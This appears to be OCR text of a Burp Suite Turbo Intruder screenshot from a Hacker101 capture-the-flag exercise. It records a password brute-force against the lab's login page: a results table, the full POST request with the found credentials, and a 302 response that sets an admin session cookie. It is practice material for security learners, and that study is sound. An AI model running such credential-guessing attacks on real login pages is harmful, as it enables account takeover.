 Turbo Intruder - e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
0 support 302 151 559 268789 115274098 2193 21
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host:
e85cc4eb9215475c840977c892c5c597.ctf.hacker101.com
3 Cookie: _ga_K45575FWB8=
GS1.1.1706869165.4.1.1706869228.60.0.0; _gid=
GA1.2.135862082.1707180830; _ga=
GA1.1.2121457840.1706757959; session=
eyJjYXJ0IjpbXX0.ZcHMbA.C43mF1t-w_dCwIuRikOjC9DghgA;
_ga_W62NXF3JMB=GS1.1.1707197557.16.1.1707199596.0.0.0
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://e85cc4eb9215475c840977c892c5c597.ctf.hacker101.
com
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://e85cc4eb9215475c840977c892c5c597.ctf.hacker101.
com/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=roxane&password=support
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Date: Tue, 06 Feb 2024 07:15:00 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 189
5 Connection: keep-alive
6 Server: openresty/1.25.3.1
7 Location: /
8 Cache-Control: public, max-age=0
9 Pragma: no-cache
10 Expires: 0
11 Vary: Cookie
12 Set-Cookie: session=
eyJhZG1pbiI6dHJ1ZSwiY2FydCI6W119.ZcHcdA.RapMaXbCuvh5LAp
AWHsoyW4iL-s; HttpOnly; Path=/
13
14 <!doctype html>
15 <html lang=en>
16 <title>
Redirecting...
</title>
17 <h1>
Redirecting...
</h1>
18 <p>
You should be redirected automatically to the
target URL: <a href="/">
/
</a>
. If not, click the link.
19
Search 0 highlights
Reqs: 2299 | Queued: 100 | Duration: 120 | RPS: 19 | Connections: 25 | Retries: 0 | Fails: 0 | Next: knights | Cancelled |
Configure